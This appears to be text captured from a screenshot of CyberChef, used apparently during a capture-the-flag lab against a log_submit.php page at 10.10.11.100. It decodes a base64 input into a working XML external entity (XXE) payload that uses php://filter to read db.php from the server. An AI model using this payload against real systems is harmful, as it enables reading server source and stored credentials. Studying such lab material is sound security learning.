 10.10.11.100/log_submit.php
Base64 Decode and Encode -
URL Decode, From Base64 - C
Burp Suite
gchq.github.io/CyberChef/#recipe=URL_Decode()From_Base64('A-Za-z0-9%2B/%3D',true)&input=UEQ5NGJXd2dJSFpsY25OcGIyNDlJakV1TUNJZ1pXNWpiMlJwYm1j...
Download CyberChef
Last build: 2 months ago
Options
About / Support
Operations
Search...
Favourites
To Base64
From Base64
To Hex
From Hex
To Hexdump
From Hexdump
URL Decode
Regular expression
Entropy
Fork
Magic
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Recipe
URL Decode
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
STEP
BAKE!
Auto Bake
Input
length: 346
lines: 1
PD94bWwgIHZlcnNpb249IjEuMCIgZW5jb2Rpbmc9IklTTy04ODU5LTEiPz4KPCFET0NUWVBFIGZvbyBbIDwh
RU5USVRZIHh4ZSBTWVNURU0gInBocDovL2ZpbHRlci9jb252ZXJ0LmJhc2U2NC1lbmNvZGUvcmVzb3VyY2U9
ZGIucGhwIj5dID4gCgkJPGJ1Z3JlcG9ydD4KCQk8dGl0bGU%2BJnh4ZTs8L3RpdGxlPgoJCTxjd2U%2BdGVz
dDwvY3dlPgoJCTxjdnNzPnRlc3Q8L2N2c3M%2BCgkJPHJld2FyZD50ZXN0PC9yZXdhcmQ%2BCgkJPC9idWdy
ZXBvcnQ%2B
Output
time: 68ms
length: 252
lines: 8
<?xml  version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "php://filter/convert.base64-
encode/resource=db.php">] >
<bugreport>
<title>&xxe;</title>
<cwe>test</cwe>
<cvss>test</cvss>
<reward>test</reward>
</bugreport>